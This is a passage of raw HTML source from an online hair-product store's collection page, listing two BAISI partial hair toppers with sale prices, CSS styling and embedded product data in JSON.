medium\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 29.9529%; height: 19.5938px;\"\u003eCan Be Styled\u003c\/td\u003e\n\u003ctd style=\"width: 67.2152%; height: 19.5938px;\"\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7605168963667" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 1B/27 Straight Side Part Partial Topper (Not A Wig)" data-price="11900"  data-product-id="7605168963667">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-1b-27-straight-side-part-partial-topper-not-a-wig" title="BAISI 1B/27 Straight Side Part Partial Topper (Not A Wig)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair_{width}x.jpg?v=1766994733"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair_500x.jpg?v=1766994733"data-widths="[180, 360, 540, 720]"alt="BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair-for blackl women-color hair-glueless hair-clips in hair">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair_500x.jpg?v=1766994733" alt="BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair-for blackl women-color hair-glueless hair-clips in hair" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-1b-27-straight-side-part-partial-topper-not-a-wig">
      
      <span class="prod-title">BAISI 1B/27 Straight Side Part Partial Topper (Not A Wig)</span>
    </a>
    
    <div product-id="7605168963667" product-handle="baisi-1b-27-straight-side-part-partial-topper-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$119.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$119.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$238.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$119.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7605168963667,"title":"BAISI 1B\/27 Straight Side Part Partial Topper (Not A Wig)","handle":"baisi-1b-27-straight-side-part-partial-topper-not-a-wig","description":"\u003ctable style=\"height: 196.57px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e200% \u003cspan data-mce-fragment=\"1\"\u003eDensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eMachine Made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-12-29T15:52:12+08:00","created_at":"2025-05-29T11:20:40+08:00","vendor":"hairbs","type":"topper","tags":["salenow","topper","Udiscounts"],"price":11900,"price_min":11900,"price_max":12900,"available":true,"price_varies":true,"compare_at_price":23800,"compare_at_price_min":23800,"compare_at_price_max":25800,"compare_at_price_varies":true,"variants":[{"id":43373031981139,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"S-JZ1BT27ST-TOPPER","requires_shipping":true,"taxable":false,"featured_image":{"id":40356695179347,"product_id":7605168963667,"position":1,"created_at":"2025-12-29T15:47:26+08:00","updated_at":"2025-12-29T15:52:13+08:00","alt":"BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair-for blackl women-color hair-glueless hair-clips in hair","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair.jpg?v=1766994733","variant_ids":[43373031981139]},"available":true,"name":"BAISI 1B\/27 Straight Side Part Partial Topper (Not A Wig) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":11900,"weight":500,"compare_at_price":23800,"inventory_quantity":-23,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair-for blackl women-color hair-glueless hair-clips in hair","id":31698692145235,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair.jpg?v=1766994733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43373032013907,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 1B\/27 Straight Side Part Partial Topper (Not A Wig) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":12900,"weight":500,"compare_at_price":25800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair.jpg?v=1766994733","\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_glueless_topper_hair-1b27_color-100_human_hair.jpg?v=1766994733","\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_topper_unit-1b27_color-100_human_hair.jpg?v=1766994733","\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_glueless_topper-1b27_color-100_human_hair.jpg?v=1766994733","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-1b-27-straight-side-part-partial-topper-not-a-wig-baisi-1b-27-straight-side-part-partial-topper-not-a-wig-1170561256.jpg?v=1766996639","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_31b5d6eb-fbd7-4f43-a222-5441b8d33ddb.png?v=1766996639"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair.jpg?v=1766994733","options":["Color"],"media":[{"alt":"BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair-for blackl women-color hair-glueless hair-clips in hair","id":31698692145235,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair.jpg?v=1766994733"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair.jpg?v=1766994733","width":1080},{"alt":"BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair-for blackl women-color hair-glueless hair-clips in hair","id":31698692046931,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_glueless_topper_hair-1b27_color-100_human_hair.jpg?v=1766994733"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_glueless_topper_hair-1b27_color-100_human_hair.jpg?v=1766994733","width":1080},{"alt":"BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair-for blackl women-color hair-glueless hair-clips in hair","id":31698692112467,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_topper_unit-1b27_color-100_human_hair.jpg?v=1766994733"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_topper_unit-1b27_color-100_human_hair.jpg?v=1766994733","width":1080},{"alt":"BAISI-6X7_Machine_made_glueless_topper_unit-1b27_color-100_human_hair-for blackl women-color hair-glueless hair-clips in hair","id":31698692079699,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_glueless_topper-1b27_color-100_human_hair.jpg?v=1766994733"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/BAISI-6X7_Machine_made_glueless_topper-1b27_color-100_human_hair.jpg?v=1766994733","width":1080},{"alt":"hairbs topper BAISI 1B\/27 Straight Side Part Partial Topper (NOt A Wig)","id":29730874064979,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-1b-27-straight-side-part-partial-topper-not-a-wig-baisi-1b-27-straight-side-part-partial-topper-not-a-wig-1170561256.jpg?v=1766996639"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-1b-27-straight-side-part-partial-topper-not-a-wig-baisi-1b-27-straight-side-part-partial-topper-not-a-wig-1170561256.jpg?v=1766996639","width":1000},{"alt":null,"id":31698712461395,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_31b5d6eb-fbd7-4f43-a222-5441b8d33ddb.png?v=1766996639"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper__webp_31b5d6eb-fbd7-4f43-a222-5441b8d33ddb.png?v=1766996639","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"height: 196.57px;\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eDensity\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003e200% \u003cspan data-mce-fragment=\"1\"\u003eDensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eLast For\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eHair Color\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eStraps\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eMachine Made \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px; width: 180.016px;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd style=\"height: 19px; width: 368.984px;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7579547697235" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Colorful Straight Side Part Partial Topper （Not A Wig）" data-price="11900"  data-product-id="7579547697235">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/en-gb/collections/t-part-wig/products/baisi-colorful-straight-side-part-partial-topper-not-a-wig" title="BAISI Colorful Straight Side Part Partial Topper （Not A Wig）">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056078_{width}x.png?v=1766642949"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056078_500x.png?v=1766642949"data-widths="[180, 360, 540, 720]"alt="hairbs topper Same As Pics BAISI Colorful Straight Side Part Partial Topper （Not A Wig）">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-same-as-pics-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056078_500x.png?v=1766642949" alt="hairbs topper Same As Pics BAISI Colorful Straight Side Part Partial Topper （Not A Wig）" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/en-gb/collections/t-part-wig/products/baisi-colorful-straight-side-part-partial-topper-not-a-wig">
      
      <span class="prod-title">BAISI Colorful Straight Side Part Partial Topper （Not A Wig）</span>
    </a>
    
    <div product-id="7579547697235" product-handle="baisi-colorful-straight-side-part-partial-topper-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$119.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$119.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$238.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$119.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7579547697235,"title":"BAISI Colorful Straight Side Part Partial Topper （Not A Wig）","handle":"baisi-colorful-straight-side-part-partial-topper-not-a-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% \u003cspan data-mce-fragment=\"1\"\u003eDensity\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eMade Method\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCustomized Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e3-5 working days\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-12-02T17:47:49+08:00","created_at":"2025-04-11T09:23:52+08:00","vendor":"hairbs","type":"topper","tags":["salenow","topper"],"price":11900,"price_min":11900,"price_max":12900,"available":true,"price_varies":true,"compare_at_price":23800,"compare_at_price_min":23800,"compare_at_price_max":25800,"compare_at_price_varies":true,"variants":[{"id":43312881434707,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000500","requires_shipping":true,"taxable":false,"featured_image":{"id":40188968009811,"product_id":7579547697235,"position":1,"created_at":"2025-12-02T17:44:25+08:00","updated_at":"2025-12-25T14:09:09+08:00","alt":"hairbs topper Same As Pics BAISI Colorful Straight Side Part Partial Topper （Not A Wig）","width":1024,"height":1024,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056078.png?v=1766642949","variant_ids":[43312881434707]},"available":true,"name":"BAISI Colorful Straight Side Part Partial Topper （Not A Wig） - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":11900,"weight":500,"compare_at_price":23800,"inventory_quantity":-21,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"hairbs topper Same As Pics BAISI Colorful Straight Side Part Partial Topper （Not A Wig）","id":31547666858067,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056078.png?v=1766642949"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43312881467475,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Colorful Straight Side Part Partial Topper （Not A Wig） - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":12900,"weight":500,"compare_at_price":25800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056078.png?v=1766642949","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056075.png?v=1766642889","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056076.png?v=1766642828","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056077.png?v=1766642768","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1155346037.jpg?v=1764668870","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056079.png?v=1766642709"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056078.png?v=1766642949","options":["Style"],"media":[{"alt":"hairbs topper Same As Pics BAISI Colorful Straight Side Part Partial Topper （Not A Wig）","id":31547666858067,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056078.png?v=1766642949"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-same-as-pics-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056078.png?v=1766642949","width":1024},{"alt":"hairbs topper BAISI Colorful Straight Side Part Partial Topper （Not A Wig）","id":31547666989139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056075.png?v=1766642889"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056075.png?v=1766642889","width":2048},{"alt":"hairbs topper BAISI Colorful Straight Side Part Partial Topper （Not A Wig）","id":31547666956371,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056076.png?v=1766642828"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056076.png?v=1766642828","width":2048},{"alt":"hairbs topper BAISI Colorful Straight Side Part Partial Topper （Not A Wig）","id":31547666923603,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056077.png?v=1766642768"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1213056077.png?v=1766642768","width":2048},{"alt":"hairbs topper BAISI Colorful Straight Side Part Partial Topper （Not A Wig）","id":29385170485331,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1155346037.jpg?v=1764668870"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-baisi-colorful-straight-side-part-partial-topper-not-a-wig-baisi-colorful-straight-side-part-partial-topper-not-a-wig-1155346037.jpg?v=1764668870","width":1000},{"alt":"hairbs topper BAISI Colorful Straight Side 